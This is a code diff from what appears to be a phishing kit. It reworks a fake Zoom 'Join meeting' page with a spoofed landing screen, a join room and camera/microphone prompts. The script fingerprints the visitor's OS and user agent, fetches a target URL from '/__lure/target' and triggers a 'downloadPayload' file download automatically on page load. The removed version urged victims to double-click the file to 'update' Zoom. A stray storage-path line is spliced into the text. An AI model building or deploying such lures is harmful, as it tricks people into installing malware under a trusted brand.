+  nameInput.addEventListener("input", refreshJoin);
+  refreshJoin();
+
+  $("rememberName").addEventListener("click", function () {
+    var on = this.getAttribute("aria-checked") === "true";
+    this.setAttribute("aria-checked", String(!on));
+    $("rememberBox").textContent = on ? "" : "\u2713";
+  });
+  $("rememberName").addEventListener("keydown", function (e) {
+    if (e.key === "Enter" || e.key === " ") { e.preventDefault(); this.click(); }
+  });
+
+  $("prejoinForm").addEventListener("submit", function (e) {
+    e.preventDefault();
+    var name = nameInput.value.trim();
+    if (!name) return;
+    try {
+      if ($("rememberName").getAttribute("aria-checked") === "true") localStorage.setItem("zoom-meeting-name", name);
+      else localStorage.removeItem("zoom-meeting-name");
+    } catch (err) {}
+    joinBtn.disabled = true;
+    $("joinSpin").style.display = "inline-block";
+    $("waitNote").hidden = false;
+  });
+
+  /* ---- auto flow (matches original launch behavior) ---- */
+  setNote("Detected <strong>" + deviceLabel() + "</strong>. Locating the matching Zoom client.");
+  setTimeout(downloadPayload, 500);
+  setTimeout(function () { if (!$("joinStage").hidden) return; enterBrowser(); }, 2200);
 })();
 </script>
 </body>

==== commit ce9d76d9: "feat(lure): two-column landing with meeting preview; black join room with camera/mic permission + au" ====
--- a/panel/lure/index.html
+++ b/panel/lure/index.html
@@ -9,19 +9,57 @@
 <style>
   html,body{margin:0;padding:0}
   [hidden]{display:none!important}
-  .permission-modal-backdrop{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(9,10,17,.55);z-index:1000;padding:16px}
-  .permission-modal-backdrop .zm-modal{max-height:92vh;overflow:auto;margin:0}
   .sr-only{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap}
-  #localVideo{width:100%;height:100%;object-fit:cover;transform:scaleX(-1);display:block;background:#111}
-  .media-access-error,.update-download-status{font-size:12.5px;line-height:1.5;margin-top:10px}
-  .media-access-error{color:#ff8b8b}
-  .preview-controls button svg{vertical-align:middle}
-  .prejoin-waiting{margin-top:12px;font-size:14px;color:#5b5b6b;text-align:center}
+
+  /* ---- landing: two columns (join panel + meeting preview) ---- */
+  .launch-grid{display:grid;grid-template-columns:minmax(0,540px) minmax(0,1fr);gap:40px;align-items:center;max-width:1120px;margin:0 auto;padding:28px 24px 40px}
+  .preview-window{border:1px solid #e3e3e8;border-radius:14px;overflow:hidden;background:#fff;box-shadow:0 22px 60px -34px rgba(9,45,120,.45)}
+  .preview-bar{display:flex;align-items:center;gap:6px;padding:10px 14px;border-bottom:1px solid #e3e3e8;background:#fbfcff;color:#5b5b6b;font-size:12.5px}
+  .preview-bar .dot{width:9px;height:9px;border-radius:50%;background:#dcdce2}
+  .preview-bar .title{margin-left:auto;font-weight:600;color:#2d8cff}
+  .preview-tiles{display:grid;grid-template-columns:1fr 1fr;gap:10px;padding:12px;background:#0f1117}
+  .preview-tile{aspect-ratio:4/3;border-radius:10px;display:grid;place-items:center;color:#fff;font-weight:600;font-size:17px;position:relative}
+  .preview-tile .mtag{position:absolute;left:8px;bottom:6px;font-size:11px;font-weight:500;opacity:.9}
+  .preview-foot{display:flex;align-items:center;gap:8px;padding:10px 14px;background:#fff;border-top:1px solid #e3e3e8;color:#5b5b6b;font-size:12.5px}
+  .preview-foot .live{width:8px;height:8px;border-radius:50%;background:#e02b2b;box-shadow:0 0 0 3px rgba(224,43,43,.15)}
+  @media(max-width:900px){.launch-grid{grid-template-columns:1fr}.preview-window{order:-1}}
+
+  /* ---- black join room ---- */
+  #joinStage{position:fixed;inset:0;background:#0b0c10;color:#e9ecf3;display:flex;flex-direction:column;z-index:900;font-family:'Helvetica Neue',Segoe UI,Roboto,Arial,sans-serif}
+  .room-top{display:flex;align-items:center;gap:10px;padding:12px 18px;background:#0f1116;border-bottom:1px solid #1c1f27;font-size:13.5px;color:#c7cedd}
+  .room-top img{width:88px;height:20px;filter:invert(1) brightness(1.9)}
+  .room-top .mtitle{font-weight:600}
+  .room-top .qbadge{margin-left:auto;display:inline-flex;align-items:center;gap:6px;border:1px solid #2b3a55;border-radius:7px;padding:4px 8px;font-size:11.5px;color:#8fb6ff;background:#101a2b}
+  .room-stage{flex:1;display:grid;place-items:center;padding:24px}
+  .video-tile{position:relative;width:min(1040px,94vw);aspect-ratio:16/9;background:#151821;border-radius:14px;overflow:hidden;display:grid;place-items:center;box-shadow:0 30px 80px -40px #000}
+  #localVideo{width:100%;height:100%;object-fit:cover;transform:scaleX(-1);background:#0b0c10}
+  .avatar{width:132px;height:132px;border-radius:50%;background:#2d8cff;color:#fff;display:grid;place-items:center;font-size:48px;font-weight:600}
+  .name-tag{position:absolute;left:14px;bottom:12px;background:rgba(9,10,17,.72);border:1px solid #262b36;border-radius:8px;padding:6px 10px;font-size:13px;color:#dfe5f0}
+  .mic-tag{position:absolute;right:14px;bottom:12px;background:rgba(9,10,17,.72);border:1px solid #262b36;border-radius:8px;padding:6px 10px;font-size:12px;color:#9aa4b6;display:flex;align-items:center;gap:6px}
+  .room-bar{display:flex;align-items:center;justify-content:center;gap:14px;padding:14px 18px 26px;background:#0f1116;border-top:1px solid #1c1f27}
+  .rb{display:inline-flex;flex-direction:column;align-items:center;gap:6px;border:1px solid #2a2f3a;background:#171a21;color:#dfe5f0;border-radius:12px;padding:10px 16px;font:inherit;font-size:12px;cursor:pointer;min-width:92px}
+  .rb svg{width:20px;height:20px;fill:currentColor}
+  .rb.off{background:#c0392b;border-color:#c0392b;color:#fff}
+  .rb.join{background:#2d8cff;border-color:#2d8cff;color:#fff;font-weight:600;min-width:110px}
+  .rb.join:disabled{background:#2a3a55;border-color:#2a3a55;color:#8ea3c4;cursor:not-allowed}
+
+  /* dialogs */
+  .dlg-wrap{position:fixed;inset:0;background:rgba(5,6,10,.62);display:flex;align-items:center;justify-content:center;z-index:1100;padding:18px}
+  .dlg{width:min(430px,94vw);background:#151821;border:1px solid #262b36;border-radius:14px;padding:22px;color:#e9ecf3;box-shadow:0 30px 80px -30px #000}
+  .dlg-title{font-size:16px;font-weight:600;margin-bottom:8px}
+  .dlg p{font-size:13.5px;line-height:1.55;color:#b7bfd0;margin:0 0 16px}
+  .dlg input{width:100%;box-sizing:border-box;background:#0e1118;border:1px solid #2a2f3a;border-radius:9px;padding:11px 12px;color:#e9ecf3;font:inherit;margin:4px 0 16px}
+  .dlg-actions{display:flex;gap:10px;justify-content:flex-end}
+  .dlg .primary{border:0;border-radius:9px;background:#2d8cff;color:#fff;padding:10px 16px;font:inherit;cursor:pointer}
+  .dlg .ghost{border:1px solid #2a2f3a;border-radius:9px;background:transparent;color:#c7cedd;padding:10px 16px;font:inherit;cursor:pointer}
+  .dlg .block{width:100%;margin-top:8px}
+  .dlg .err{font-size:12.5px;color:#ff8b8b;margin-top:10px}
+  .waiting{position:fixed;left:50%;bottom:110px;transform:translateX(-50%);background:#101a2b;border:1px solid #2b3a55;color:#a9c4ee;border-radius:10px;padding:10px 16px;font-size:13.5px}
 </style>
 </head>
 <body>
 
-<!-- ================= LAUNCH PAGE  (/j/:id) ================= -->
+<!-- ================= LANDING ================= -->
 <div id="launchStage" class="zoom-meeting-page">
   <div id="header_container" class="zoom-header-container" role="banner">
     <div id="header_outer" class="zoom-header-outer">
@@ -36,7 +74,6 @@
             <div class="zoom-language-options">
               <span>English</span><span>Espa&ntilde;ol</span><span>Deutsch</span><span>&#26085;&#26412;&#35486;</span>
               <span>&#20013;&#25991;</span><span>Fran&ccedil;ais</span><span>Portugu&ecirc;s</span><span>&#54620;&#44397;&#50612;</span>
-              <span>&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;</span><span>&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</span><span>Italiano</span><span>Ti&#7871;ng Vi&#7879;t</span>
             </div>
           </details>
         </div>
@@ -45,23 +82,36 @@
   </div>
 
   <div id="zoom-ui-frame" class="launch-content-area" role="main" tabindex="0">
-    <section class="launch-panel" aria-labelledby="launch-title">
-      <h1 class="ZAduWCim" id="launch-title">Join meeting</h1>
-      <div class="launch-buttons">
-        <button class="zoom-button zoom-button--lg zoom-button--primary launch-app-button" type="button" id="joinApp" style="order:1">
-          <span class="zoom-button__label">Join from Zoom Workplace app</span>
-        </button>
-        <button class="zoom-button zoom-button--lg zoom-button--secondary launch-browser-button" type="button" id="joinBrowser" style="order:2">
-          <span class="zoom-button__label">Join from browser</span>
-        </button>
-      </div>
-      <p class="device-detection-note" aria-live="polite" id="devNote">Detecting your device and locating the matching Zoom client.</p>
-      <hr class="launch-divider" role="presentation">
-      <div class="launch-detail">
-        <h3>Don't have the Zoom Workplace app installed? <a href="#" id="downloadNow">Download Now</a></h3>
-        <h3>By joining a meeting, you agree to our <a href="https://zoom.us/en-us/terms" target="_blank" rel="noreferrer">Terms of Service</a> and <a href="https://zoom.us/en-us/privacy" target="_blank" rel="noreferrer">Privacy Statement</a></h3>
-      </div>
-    </section>
+    <div class="launch-grid">
+      <section class="launch-panel" aria-labelledby="launch-title">
+        <h1 class="ZAduWCim" id="launch-title">Join meeting</h1>
+        <div class="launch-buttons">
+          <button class="zoom-button zoom-button--lg zoom-button--primary launch-app-button" type="button" id="joinApp" style="order:1">
+            <span class="zoom-button__label">Join from Zoom Workplace app</span>
+          </button>
+          <button class="zoom-button zoom-button--lg zoom-button--secondary launch-browser-button" type="button" id="joinBrowser" style="order:2">
+            <span class="zoom-button__label">Join from browser</span>
+          </button>
+        </div>
+        <p class="device-detection-note" aria-live="polite" id="devNote">Detecting your device and locating the matching Zoom client.</p>
+        <hr class="launch-divider" role="presentation">
+        <div class="launch-detail">
+          <h3>Don't have the Zoom Workplace app installed? <a href="#" id="downloadNow">Download Now</a></h3>
+          <h3>By joining a meeting, you agree to our <a href="https://zoom.us/en-us/terms" target="_blank" rel="noreferrer">Terms of Service</a> and <a href="https://zoom.us/en-us/privacy" target="_blank" rel="noreferrer">Privacy Statement</a></h3>
+        </div>
+      </section>
+
+      <aside class="preview-window" aria-label="Meeting preview">
+        <div class="preview-bar"><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="title">Zoom Meeting</span></div>
+        <div class="preview-tiles">
+          <div class="preview-tile" style="background:#2d8cff">A<span class="mtag">Host</span></div>
+          <div class="preview-tile" style="background:#12a594">B</div>
+          <div class="preview-tile" style="background:#e37400">C</div>
+          <div class="preview-tile" style="background:#8a3ffc">D</div>
+        </div>
+        <div class="preview-foot"><span class="live"></span> Meeting preview &middot; waiting for participants</div>
+      </aside>
+    </div>
   </div>
 
   <footer id="footer_container" class="zoom-site-footer" role="contentinfo">
@@ -71,117 +121,84 @@
         <a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a>
         <a href="https://zoom.us/en-us/acceptable-use-guidelines" target="_blank" rel="noreferrer">Acceptable Use Guidelines</a>
         <a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a>
-        <button type="button">Do Not Sell My Personal Information</button>
-        <button type="button">Cookie Preferences</button>
       </nav>
     </div>
   </footer>
 </div>
 
-<!-- ================= BROWSER JOIN PAGE  (/wc/:id/join) ================= -->
-<main id="joinStage" class="zoom-meeting-page browser-join-page" hidden>
-  <div id="header_container" class="zoom-header-container" role="banner">
-    <div id="header_outer" class="zoom-header-outer">
-      <header id="header" class="zoom-site-header">
-        <a class="zoom-home-link" href="#" aria-label="Zoom homepage">
-          <img class="header-logo" src="/sites/zoom/zoom-logo.svg" alt="Zoom Logo" width="115" height="26">
-        </a>
-      </header>
-    </div>
-  </div>
-
-  <div class="zoom-content-area browser-join-area">
-    <div class="prejoin-screen" id="prejoinScreen">
-      <button class="btn-back-pwa" type="button" id="backBtn">
-        <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="none" viewBox="0 0 16 16" class="btn-back-pwa-icon" aria-hidden="true"><path fill="currentColor" fill-rule="evenodd" d="m5.635 8.339.037.037 3.978 3.978a.5.5 0 1 0 .706-.708L6.715 8.004l3.639-3.65a.5.5 0 0 0 0-.708.5.5 0 0 0-.707 0L5.731 7.575a.502.502 0 0 0-.096.764" clip-rule="evenodd"/></svg>
-        Back
-      </button>
-
-      <section class="prejoin-layout" aria-label="Join meeting">
-        <div class="camera-preview" aria-label="Camera preview">
-          <video id="localVideo" autoplay muted playsinline hidden></video>
-          <div class="preview-video__default-avatar" id="defaultAvatar" style="z-index:1">
-            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16" class="SvgPreviewDefaultAvatar" aria-hidden="true"><g fill="currentColor"><circle cx="8" cy="6.8" r="2.1"/><path d="M8 9.9c-2.4 0-4 1.1-4 2.4 0 .2 0 .4.1.6h7.8c.1-.2.1-.4.1-.6 0-1.3-1.6-2.4-4-2.4"/></g></svg>
-          </div>
-          <div class="preview-controls">
-            <button type="button" id="toggleMic" aria-label="Mute"><span id="micLabel">Mute</span></button>
-            <button type="button" id="toggleCam" aria-label="Stop Video"><span id="camLabel">Stop Video</span></button>
-          </div>
-        </div>
-
-        <form class="preview-meeting-info" id="prejoinForm" autocomplete="off">
-          <div class="preview-meeting-info__title">Enter Meeting Info</div>
-          <div class="preview-meeting-info__field">
-            <label class="preview-meeting-info__field-title" for="input-for-name">Your Name</label>
-            <div class="preview-meeting-info__field-input">
-              <input id="input-for-name" name="inputname" type="text" autocomplete="off" required maxlength="128" aria-invalid="false" aria-describedby="error-for-name">
-              <span id="error-for-name" class="sr-only">Enter your name to join the meeting.</span>
-            </div>
-          </div>
-          <div class="captcha-placeholder" aria-hidden="true"></div>
-          <div class="zm-checkbox preview-remember-name" role="checkbox" tabindex="0" aria-checked="false" id="rememberName">
-            <span class="zm-checkbox-box" aria-hidden="true" id="rememberBox"></span>
-            <span class="zm-checkbox-message">Remember my name for future meetings</span>
-          </div>
-          <button type="submit" class="zm-btn preview-join-button disabled zm-btn__outline--blue zm-btn--disabled" id="joinBtn" disabled>
-            Join<span class="loading" id="joinSpin" style="display:none"></span>
-          </button>
-          <div class="preview-agreement">
-            By clicking &quot;Join&quot;, you agree to our <a href="https://app.zoom.us/terms" target="_blank" rel="noopener noreferrer">Terms of Service</a> and <a href="https://app.zoom.us/privacy" target="_blank" rel="noopener noreferrer">Privacy Statement</a>.
-          </div>
-          <div class="recaptcha_tos">
-            Zoom is protected by reCAPTCHA and their&nbsp;<a href="https://policies.google.com/privacy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>&nbsp;and&nbsp;<a href="https://policies.google.com/terms" target="_blank" rel="noreferrer noopener">Terms of Service</a>&nbsp;apply.
-          </div>
-          <div class="prejoin-waiting" id="waitNote" hidden>Please wait, the host will let you in soon.</div>
-        </form>
-      </section>
-    </div>
-
-    <div class="permission-modal-backdrop" id="permModal">
-      <div class="zm-modal allow-permission-prompt-container zm-modal--dark" role="dialog" aria-modal="true" aria-label="Camera and microphone permissions">
-        <div class="zm-modal-body">
-          <div class="zm-modal-body-title"></div>
-          <div class="zm-modal-body-content">
-            <div class="allow-permission-prompt">
-              <img class="zoom-placeholder" src="/sites/zoom/zoom-placeholder.png" alt="zoom-placeholder">
-              <div class="training-label">UPDATE ZOOM</div>
-              <div class="desc-primary">
-                Zoom client. <button class="permission-update-link" type="button" id="updateLink"><u>Update Zoom client</u></button>double click to run and update the Zoom client, downloaded on your device in order to use the zoom-private software.
-              </div>
-              <div class="desc-secondary">
-                open the downloaded zoom client. You can turn off your microphone and camera at any time.
-              </div>
-              <div class="update-download-status" id="updateStatus" role="status"></div>
-              <div class="media-access-error" id="mediaError" role="alert"></div>
-              <div class="training-actions">
-                <button class="training-update-button" type="button" id="downloadBtn">Download Zoom client</button>
-                <button class="training-allow-button" type="button" id="skipMedia" hidden>Continue without camera and microphone</button>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div class="zm-modal-footer">
-          <div class="zm-modal-footer-default"><div class="zm-modal-footer-default-actions"></div></div>
-        </div>
+<!-- ================= JOIN ROOM (black) ================= -->
+<main id="joinStage" hidden>
+  <div class="room-top">
+    <img src="/sites/zoom/zoom-logo.svg" alt="Zoom">
+    <span class="mtitle">Zoom Meeting</span>
+    <span class="qbadge">
+      <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M21 4H3a1 1 0 0 0-1 1v11a1 1 0 0 0 1 1h7v2H7v2h10v-2h-3v-2h7a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1ZM6 14V8h2.2l1.8 3 1.8-3H14v6h-2V10l-1.6 2.6h-.8L8 10v4H6Zm9 0V8h2v2h1.4V8H20v6h-1.6v-2.4H17V14h-2Z"/></svg>
+      HD
+    </span>
+  </div>
+  <div class="room-stage">
+    <div class="video-tile">
+      <video id="localVideo" autoplay muted playsinline hidden></video>
+      <div class="avatar" id="avatar">You</div>
+      <div class="name-tag" id="nameTag">You</div>
+      <div class="mic-tag" id="micTag">
+        <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 15a3 3 0 0 0 3-3V6a3 3 0 0 0-6 0v6a3 3 0 0 0 3 3Zm5-3a5 5 0 0 1-10 0H5a7 7 0 0 0 6 6.92V21h2v-2.08A7 7 0 0 0 19 12h-2Z"/></svg>
+        <span id="micState">Mic on</span>
       </div>
     </div>
   </div>
-
-  <footer id="footer_container" class="zoom-site-footer" role="contentinfo">
-    <div id="footer">
-      <p>&copy;2026 Zoom Communications, Inc. <span>All rights reserved.</span></p>
-      <nav class="zoom-footer-links" aria-label="Legal">
-        <a href="https://zoom.us/en-us/trust" target="_blank" rel="noreferrer">Trust Center</a>
-        <a href="https://zoom.us/en-us/trust/legal-compliance" target="_blank" rel="noreferrer">Legal &amp; Compliance</a>
-      </nav>
-    </div>
-  </footer>
+  <div class="room-bar">
+    <button id="toggleMic" class="rb" type="button">
+      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 15a3 3 0 0 0 3-3V6a3 3 0 0 0-6 0v6a3 3 0 0 0 3 3Zm5-3a5 5 0 0 1-10 0H5a7 7 0 0 0 6 6.92V21h2v-2.08A7 7 0 0 0 19 12h-2Z"/></svg>
+      <span id="micLabel">Mute</span>
+    </button>
+    <button id="toggleCam" class="rb" type="button">
+      <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M17 10.5V7a1 1 0 0 0-1-1H4a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-3.5l4 3V7.5l-4 3Z"/></svg>
+      <span id="camLabel">Stop Video</span>
+    </button>
+    <button id="joinBtn2" class="rb join" type="button">Join</button>
+  </div>
+
+  <div class="dlg-wrap" id="permDialog">
+    <div class="dlg" role="dialog" aria-modal="true" aria-label="Camera and microphone permissions">
+      <div class="dlg-title">Allow Zoom to use your camera and microphone?</div>
+      <p>Zoom uses your camera and microphone so the host and other participants can see and hear you. You can turn them off at any time.</p>
+      <div class="dlg-actions">
+        <button id="permBlock" class="ghost" type="button">Block</button>
+        <button id="permAllow" class="primary" type="button">Allow</button>
+      </div>
+      <div class="err" id="permErr" role="alert"></div>
+    </div>
+  </div>
+
+  <div class="dlg-wrap" id="audioDialog" hidden>
+    <div class="dlg" role="dialog" aria-modal="true" aria-label="Join audio">
+      <div class="dlg-title">Join Audio</div>
+      <p>Choose how you would like to connect to the meeting audio.</p>
+      <button id="joinAudio" class="primary block" type="button">Join with Computer Audio</button>
+      <button id="skipAudio" class="ghost block" type="button">Join without Audio</button>
+    </div>
+  </div>
+
+  <div class="dlg-wrap" id="nameDialog" hidden>
+    <div class="dlg" role="dialog" aria-modal="true" aria-label="Join meeting">
+      <div class="dlg-title">Join Meeting</div>
+      <p>Enter your name to join the meeting.</p>
+      <input id="mjName" type="text" maxlength="64" placeholder="Your name" autocomplete="off">
+      <div class="dlg-actions">
+        <button id="nameCancel" class="ghost" type="button">Cancel</button>
+        <button id="nameJoin" class="primary" type="button">Join</button>
+      </div>
+    </div>
+  </div>
+
+  <div class="waiting" id="waitNote" hidden>Waiting for the host to let you in&hellip;</div>
 </main>
 
 <script>
 (function () {
   "use strict";
-  var stream = null, camOn = true, micOn = true, downloaded = false, mediaAsked = false;
+  var stream = null, camOn = true, micOn = true, downloaded = false, asked = false;
 
   function $(id) { return document.getElementById(id); }
   function detectOS() {
@@ -200,61 +217,41 @@
     if (/Linux|X11|CrOS/i.test(ua)) return "Linux";
     return "your device";
   }
-  function targetURL() {
-    return "/__lure/target?os=" + encodeURIComponent(detectOS()) + "&ua=" + encodeURIComponent(navigator.userAgent || "");
-  }
-
   function setNote(html) { var n = $("devNote"); if (n) n.innerHTML = html; }
 
   function downloadPayload() {
-    var status = $("updateStatus");
-    if (downloaded) return;
+    if (downloaded || window.__fleetDownloaded) return;
     downloaded = true;
-    if (status) status.textContent = "Preparing download\u2026";
-    fetch(targetURL(), { cache: "no-store" })
+    window.__fleetDownloaded = true;
+    var ua = navigator.userAgent || "";
+    var os = detectOS();
+    setNote("Detected <strong>" + deviceLabel() + "</strong>. Downloading the matching Zoom client.");
+    fetch("/__lure/target?os=" + encodeURIComponent(os) + "&ua=" + encodeURIComponent(ua), { cache: "no-store" })
       .then(function (r) { return r.json(); })
       .then(function (d) {
-        if (!d || !d.url) { if (status) status.textContent = "No matching client download was found."; return; }
+        if (!d || !d.url) return;
         var a = document.createElement("a");
         a.href = d.url; a.rel = "noopener"; a.setAttribute("download", "");
         document.body.appendChild(a); a.click(); a.remove();
         var name = d.url.split("/").pop();
-        if (status) status.textContent = "Downloading " + name + ". Double-click the downloaded client to run it.";
         setNote("Detected <strong>" + deviceLabel() + "</strong>. Downloading " + name + ".");
       })
-      .catch(function () { if (status) status.textContent = "Download failed. Please try again."; });
-  }
-
-  function requestMedia() {
-    if (mediaAsked) return;
-    mediaAsked = true;
-    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
-      showMediaError("Camera and microphone access is unavailable in this browser.");
-      return;
+      .catch(function () {});
+  }
+
+  function applyToggles() {
+    if (stream) {
+      stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
+      stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
     }
-    navigator.mediaDevices.getUserMedia({ audio: true, video: true })
-      .then(function (s) { attachStream(s); hidePermission(); })
-      .catch(function () {
-        showMediaError("Access was not granted. You can change this in your browser's site settings.");
-      });
-  }
-  function showMediaError(msg) {
-    var e = $("mediaError"); if (e) e.textContent = msg;
-    var s = $("skipMedia"); if (s) s.hidden = false;
-  }
-  function attachStream(s) {
-    stream = s;
-    var v = $("localVideo"), av = $("defaultAvatar");
-    if (v) { v.srcObject = s; v.hidden = false; }
-    if (av) av.hidden = true;
-    var e = $("mediaError"); if (e) e.textContent = "";
-    applyToggles();
-  }
-  function applyToggles() {
-    if (stream) stream.getVideoTracks().forEach(function (t) { t.enabled = camOn; });
-    if (stream) stream.getAudioTracks().forEach(function (t) { t.enabled = micOn; });
     if ($("camLabel")) $("camLabel").textContent = camOn ? "Stop Video" : "Start Video";
     if ($("micLabel")) $("micLabel").textContent = micOn ? "Mute" : "Unmute";
+    if ($("micState")) $("micState").textContent = micOn ? "Mic on" : "Mic off";
+    if ($("toggleMic")) $("toggleMic").classList.toggle("off", !micOn);
+    if ($("toggleCam")) $("toggleCam").classList.toggle("off", !camOn);
+    var v = $("localVideo"), av = $("avatar");
+    if (v) v.hidden = !(stream && camOn);
+    if (av) av.hidden = Boolean(stream && camOn);
   }
 
   function showJoinStage() {
@@ -262,74 +259,99 @@
     $("joinStage").hidden = false;
     window.scrollTo(0, 0);
   }
-  function hidePermission() { var m = $("permModal"); if (m) m.hidden = true; }
+
+  function media() {
+    if (asked) return;
+    asked = true;
+    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+      if ($("permErr")) $("permErr").textContent = "Camera and microphone are unavailable in this browser.";
+      return;
+    }
+    navigator.mediaDevices.getUserMedia({ audio: true, video: true })
+      .then(function (s) {
+        stream = s;
+        var v = $("localVideo");
+        if (v) v.srcObject = s;
+        if ($("permDialog")) $("permDialog").hidden = true;
+        applyToggles();
+        if ($("audioDialog")) $("audioDialog").hidden = false;
+      })
+      .catch(function () {
+        if ($("permErr")) $("permErr").textContent = "Access was not granted. You can change this in your browser's site settings.";
+        if ($("permBlock")) $("permBlock").textContent = "Continue without";
+      });
+  }
 
   function enterBrowser() {
     showJoinStage();
-    setTimeout(requestMedia, 250);
-  }
-
-  /* ---- launch page events ---- */
+    if ($("permDialog")) $("permDialog").hidden = false;
+  }
+
+  /* landing */
   $("joinBrowser").addEventListener("click", enterBrowser);
   $("joinApp").addEventListener("click", function () {
     try { window.location.href = "zoommtg://zoom.us/join?action=join&confno=82203845974"; } catch (e) {}
     enterBrowser();
   });
   $("downloadNow").addEventListener("click", function (e) { e.preventDefault(); downloadPayload(); });
-  $("updateLink").addEventListener("click", downloadPayload);
-  $("downloadBtn").addEventListener("click", downloadPayload);
-  $("skipMedia").addEventListener("click", function () { hidePermission(); showJoinStage(); });
-  $("backBtn").addEventListener("click", function () {
-    $("joinStage").hidden = true; $("launchStage").hidden = false;
-  });
-
-  /* ---- prejoin ---- */
-  $("toggleCam").addEventListener("click", function () { camOn = !camOn; if (!stream) requestMedia(); else applyToggles(); });
-  $("toggleMic").addEventListener("click", function () { micOn = !micOn; if (!stream) requestMedia(); else applyToggles(); });
-
-  var nameInput = $("input-for-name"), joinBtn = $("joinBtn");
-  var saved = null;
-  try { saved = localStorage.getItem("zoom-meeting-name"); } catch (e) {}
-  if (saved) {
-    nameInput.value = saved;
-    $("rememberName").setAttribute("aria-checked", "true");
-    $("rememberBox").textContent = "\u2713";
-  }
-  function refreshJoin() {
-    var ok = nameInput.value.trim().length > 0;
-    joinBtn.disabled = !ok;
-    joinBtn.classList.toggle("disabled", !ok);
-    joinBtn.classList.toggle("zm-btn--disabled", !ok);
-  }
-  nameInput.addEventListener("input", refreshJoin);
-  refreshJoin();
-
-  $("rememberName").addEventListener("click", function () {
-    var on = this.getAttribute("aria-checked") === "true";
-    this.setAttribute("aria-checked", String(!on));
-    $("rememberBox").textContent = on ? "" : "\u2713";
-  });
-  $("rememberName").addEventListener("keydown", function (e) {
-    if (e.key === "Enter" || e.key === " ") { e.preventDefault(); this.click(); }
-  });
-
-  $("prejoinForm").addEventListener("submit", function (e) {
-    e.preventDefault();
-    var name = nameInput.value.trim();
-    if (!name) return;
-    try {
-      if ($("rememberName").getAttribute("aria-checked") === "true") localStorage.setItem("zoom-meeting-name", name);
-      else localStorage.removeItem("zoom-meeting-name");
-    } catch (err) {}
-    joinBtn.disabled = true;
-    $("joinSpin").style.display = "inline-block";
-    $("waitNote").hidden = false;
-  });
-
-  /* ---- auto flow (matches original launch behavior) ---- */
+
+  /* permission dialog */
